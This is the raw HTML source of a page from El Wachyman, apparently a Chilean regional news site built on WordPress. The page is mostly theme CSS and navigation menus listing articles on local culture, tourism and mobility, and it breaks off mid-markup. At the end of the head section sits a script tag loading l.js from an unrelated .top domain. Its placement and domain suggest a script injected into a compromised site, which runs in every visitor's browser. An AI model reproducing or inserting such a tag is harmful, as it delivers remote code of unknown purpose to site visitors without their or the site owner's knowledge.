                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #ff8e16;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #ff8e16;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-3919 single-format-standard wp-theme-Newspaper 3919-2 global-block-template-14 td-lifestyle td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47"><a href="#">Arte y Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/cultura/">Cultura</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/industria_creativa/">Industria creativa</a></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="#">Ecología y Turismo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/ecologia_turismo/ecologia/">Ecología</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/ecologia_turismo/turismo/">Turismo</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.elwachyman.cl/category/identidad-local/">Identidad Local</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Desarrollo Sostenible<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/economia_circular/">Economía circular</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/equidad-de-genero/">Equidad de Género</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/seguridad_alimentaria/">Seguridad alimentaria</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49"><a href="#">Emprendimiento<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/emprendimiento/">Emprendimiento</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/">Innovación</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.elwachyman.cl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                sábado 31, enero 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-footer-menu" class="top-header-menu"><li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-469"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a href="https://www.elwachyman.cl/web/contacto/">Contacto</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.elwachyman.cl/">
                <img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
                <span class="td-visual-hidden">El Wachyman</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697e9b6092e7a_rand td_block_template_14">
<style>
/* custom css */
.td_uid_1_697e9b6092e7a_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697e9b6092e7a_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.youtube.com/@boletin_el_wachyman" target="_blank" rel="noopener"><img class="alignnone wp-image-5125 size-full" src="https://www.elwachyman.cl/web/wp-content/uploads/2025/04/Header-Suscript-Youtube-1.gif" alt="" width="1456" height="180" /></a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.elwachyman.cl/">
			<img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.elwachyman.cl/">
			<img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-47"><a href="#">Arte y Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697e9b6093e06_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_2_697e9b6093e06" ><script>var block_td_uid_2_697e9b6093e06 = new tdBlock();
block_td_uid_2_697e9b6093e06.id = "td_uid_2_697e9b6093e06";
block_td_uid_2_697e9b6093e06.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_697e9b6093e06_rand","tdc_css_class":"td_uid_2_697e9b6093e06_rand","tdc_css_class_style":"td_uid_2_697e9b6093e06_rand_style"}';
block_td_uid_2_697e9b6093e06.td_column_number = "3";
block_td_uid_2_697e9b6093e06.block_type = "td_block_mega_menu";
block_td_uid_2_697e9b6093e06.post_count = "4";
block_td_uid_2_697e9b6093e06.found_posts = "117";
block_td_uid_2_697e9b6093e06.header_color = "";
block_td_uid_2_697e9b6093e06.ajax_pagination_infinite_stop = "";
block_td_uid_2_697e9b6093e06.max_num_pages = "30";
tdBlocksArray.push(block_td_uid_2_697e9b6093e06);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_697e9b6093e06" id="td_uid_3_697e9b609542a" data-td_block_id="td_uid_2_697e9b6093e06" data-td_filter_value="" href="https://www.elwachyman.cl/category/arte_cultura/">Todo</a><a class="mega-menu-sub-cat-td_uid_2_697e9b6093e06"  id="td_uid_4_697e9b609545c" data-td_block_id="td_uid_2_697e9b6093e06" data-td_filter_value="11" href="https://www.elwachyman.cl/category/arte_cultura/arte/">Arte</a><a class="mega-menu-sub-cat-td_uid_2_697e9b6093e06"  id="td_uid_5_697e9b6095482" data-td_block_id="td_uid_2_697e9b6093e06" data-td_filter_value="12" href="https://www.elwachyman.cl/category/arte_cultura/cultura/">Cultura</a><a class="mega-menu-sub-cat-td_uid_2_697e9b6093e06"  id="td_uid_6_697e9b60954a5" data-td_block_id="td_uid_2_697e9b6093e06" data-td_filter_value="262" href="https://www.elwachyman.cl/category/arte_cultura/industria_creativa/">Industria creativa</a></div></div><div id=td_uid_2_697e9b6093e06 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abriendo-espacios-para-la-cueca-brava-en-antofagasta/" rel="bookmark" class="td-image-wrap" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA"><img class="entry-thumb" src="[data-uri]"alt="" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/04/P1001313.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abriendo-espacios-para-la-cueca-brava-en-antofagasta/" rel="bookmark" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA">ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/fonda-multicultural-y-turismo-innovando-en-los-detalles/" rel="bookmark" class="td-image-wrap" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES"><img class="entry-thumb" src="[data-uri]"alt="" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/10/IMG_3584.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/cultura/" class="td-post-category">Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/fonda-multicultural-y-turismo-innovando-en-los-detalles/" rel="bookmark" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES">FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697e9b6093e06" data-td_block_id="td_uid_2_697e9b6093e06"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697e9b6093e06" data-td_block_id="td_uid_2_697e9b6093e06"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-48"><a href="#">Ecología y Turismo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697e9b60972da_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_7_697e9b60972da" ><script>var block_td_uid_7_697e9b60972da = new tdBlock();
block_td_uid_7_697e9b60972da.id = "td_uid_7_697e9b60972da";
block_td_uid_7_697e9b60972da.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_697e9b60972da_rand","tdc_css_class":"td_uid_7_697e9b60972da_rand","tdc_css_class_style":"td_uid_7_697e9b60972da_rand_style"}';
block_td_uid_7_697e9b60972da.td_column_number = "3";
block_td_uid_7_697e9b60972da.block_type = "td_block_mega_menu";
block_td_uid_7_697e9b60972da.post_count = "4";
block_td_uid_7_697e9b60972da.found_posts = "67";
block_td_uid_7_697e9b60972da.header_color = "";
block_td_uid_7_697e9b60972da.ajax_pagination_infinite_stop = "";
block_td_uid_7_697e9b60972da.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_7_697e9b60972da);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_7_697e9b60972da" id="td_uid_8_697e9b6097f8b" data-td_block_id="td_uid_7_697e9b60972da" data-td_filter_value="" href="https://www.elwachyman.cl/category/ecologia_turismo/">Todo</a><a class="mega-menu-sub-cat-td_uid_7_697e9b60972da"  id="td_uid_9_697e9b6097fb6" data-td_block_id="td_uid_7_697e9b60972da" data-td_filter_value="20" href="https://www.elwachyman.cl/category/ecologia_turismo/ecologia/">Ecología</a><a class="mega-menu-sub-cat-td_uid_7_697e9b60972da"  id="td_uid_10_697e9b6097fdc" data-td_block_id="td_uid_7_697e9b60972da" data-td_filter_value="41" href="https://www.elwachyman.cl/category/ecologia_turismo/turismo/">Turismo</a></div></div><div id=td_uid_7_697e9b60972da class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697e9b60972da" data-td_block_id="td_uid_7_697e9b60972da"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697e9b60972da" data-td_block_id="td_uid_7_697e9b60972da"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-53"><a href="https://www.elwachyman.cl/category/identidad-local/">Identidad Local</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-55"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Desarrollo Sostenible</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_697e9b60993af_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_11_697e9b60993af" ><script>var block_td_uid_11_697e9b60993af = new tdBlock();
block_td_uid_11_697e9b60993af.id = "td_uid_11_697e9b60993af";
block_td_uid_11_697e9b60993af.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_697e9b60993af_rand","tdc_css_class":"td_uid_11_697e9b60993af_rand","tdc_css_class_style":"td_uid_11_697e9b60993af_rand_style"}';
block_td_uid_11_697e9b60993af.td_column_number = "3";
block_td_uid_11_697e9b60993af.block_type = "td_block_mega_menu";
block_td_uid_11_697e9b60993af.post_count = "4";
block_td_uid_11_697e9b60993af.found_posts = "80";
block_td_uid_11_697e9b60993af.header_color = "";
block_td_uid_11_697e9b60993af.ajax_pagination_infinite_stop = "";
block_td_uid_11_697e9b60993af.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_11_697e9b60993af);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_697e9b60993af" id="td_uid_12_697e9b609a03d" data-td_block_id="td_uid_11_697e9b60993af" data-td_filter_value="" href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Todo</a><a class="mega-menu-sub-cat-td_uid_11_697e9b60993af"  id="td_uid_13_697e9b609a066" data-td_block_id="td_uid_11_697e9b60993af" data-td_filter_value="264" href="https://www.elwachyman.cl/category/desarrollo_sostenible/economia_circular/">Economía circular</a><a class="mega-menu-sub-cat-td_uid_11_697e9b60993af"  id="td_uid_14_697e9b609a08e" data-td_block_id="td_uid_11_697e9b60993af" data-td_filter_value="140" href="https://www.elwachyman.cl/category/desarrollo_sostenible/equidad-de-genero/">Equidad de Género</a><a class="mega-menu-sub-cat-td_uid_11_697e9b60993af"  id="td_uid_15_697e9b609a0b3" data-td_block_id="td_uid_11_697e9b60993af" data-td_filter_value="263" href="https://www.elwachyman.cl/category/desarrollo_sostenible/seguridad_alimentaria/">Seguridad alimentaria</a></div></div><div id=td_uid_11_697e9b60993af class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
